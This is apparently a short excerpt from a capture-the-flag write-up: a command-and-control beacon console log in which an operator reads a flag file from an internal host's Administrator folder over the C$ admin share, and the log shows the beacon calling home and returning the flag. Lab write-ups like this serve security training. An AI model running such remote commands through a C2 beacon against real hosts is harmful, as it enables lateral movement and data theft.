 [10/21 19:39:01] beacon> shell type \\172.22.8.15\C$\Users\Administrator\flag\flag03.txt
[10/21 19:39:01] [*] Tasked beacon to run: type \\172.22.8.15\C$\Users\Administrator\flag\flag03.txt
[10/21 19:39:04] [+] host called home, sent: 88 bytes
[10/21 19:39:04] [+] received output:
Tsclient
Congratulations! ! !
flag03: flag{00b978d9-9926-43b6-8c64-b8d3a4fa7eb7}